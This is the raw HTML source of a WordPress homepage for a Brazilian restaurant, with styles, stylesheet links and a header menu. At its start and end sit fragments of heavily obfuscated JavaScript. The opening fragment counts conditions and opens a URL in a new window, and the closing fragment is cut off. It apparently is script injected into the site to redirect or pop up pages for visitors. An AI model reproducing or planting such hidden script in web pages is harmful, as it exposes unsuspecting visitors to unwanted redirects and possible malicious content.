_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eae-css-css' href='https://vilaarabe.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://vilaarabe.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://vilaarabe.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://vilaarabe.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://vilaarabe.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vilaarabe.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vilaarabe.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://vilaarabe.com.br/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://vilaarabe.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1708450823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://vilaarabe.com.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://vilaarabe.com.br/wp-content/uploads/elementor/css/global.css?ver=1708450823' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://vilaarabe.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1721233868' media='all' />
<link rel='stylesheet' id='elementor-post-90-css' href='https://vilaarabe.com.br/wp-content/uploads/elementor/css/post-90.css?ver=1721233868' media='all' />
<link rel='stylesheet' id='elementor-post-104-css' href='https://vilaarabe.com.br/wp-content/uploads/elementor/css/post-104.css?ver=1708450824' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://vilaarabe.com.br/wp-content/plugins/creame-whatsapp-me111/public/css/joinchat-btn.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vilaarabe.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vilaarabe.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vilaarabe.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://vilaarabe.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vilaarabe.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://vilaarabe.com.br/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vilaarabe.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://vilaarabe.com.br/" />
<link rel='shortlink' href='https://vilaarabe.com.br/' />
<link rel="alternate" type="application/json+oembed" href="https://vilaarabe.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvilaarabe.com.br%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vilaarabe.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvilaarabe.com.br%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://vilaarabe.com.br/wp-content/uploads/2021/06/logo-150x116.png" sizes="32x32" />
<link rel="icon" href="https://vilaarabe.com.br/wp-content/uploads/2021/06/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vilaarabe.com.br/wp-content/uploads/2021/06/logo.png" />
<meta name="msapplication-TileImage" content="https://vilaarabe.com.br/wp-content/uploads/2021/06/logo.png" />
</head>
<body class="home page-template-default page page-id-8 wp-custom-logo elementor-default elementor-kit-7 elementor-page elementor-page-8">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="90" class="elementor elementor-90 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-4d2af19d elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4d2af19d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f418365" data-id="6f418365" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50e4f61e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="50e4f61e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://vilaarabe.com.br">
			<img loading="lazy" width="174" height="116" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/logo.png" class="attachment-full size-full wp-image-99" alt="" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2263451b" data-id="2263451b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67fabe6f elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="67fabe6f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://vilaarabe.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-67fabe6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-86"><a href="https://vilaarabe.com.br/" aria-current="page" class="elementor-item elementor-item-active">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://vilaarabe.com.br/unidades1/" class="elementor-item">UNIDADES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://vilaarabe.com.br/espaco-de-eventos/" class="elementor-item">ESPAÇO DE EVENTOS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-67fabe6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-86"><a href="https://vilaarabe.com.br/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://vilaarabe.com.br/unidades1/" class="elementor-item" tabindex="-1">UNIDADES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://vilaarabe.com.br/espaco-de-eventos/" class="elementor-item" tabindex="-1">ESPAÇO DE EVENTOS</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3fc4c418" data-id="3fc4c418" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d13e4 elementor-shape-circle elementor-grid-2 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="98d13e4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-174044b" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0903e75" href="https://www.instagram.com/vilaarabe/?hl=pt-br" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc71b01" data-id="dc71b01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd216e7 elementor-align-center elementor-widget elementor-widget-button" data-id="fd216e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://loja.neemo.com.br/vilaarabe" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">DELIVERY</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9f6415 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9f6415" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c26d9f" data-id="4c26d9f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 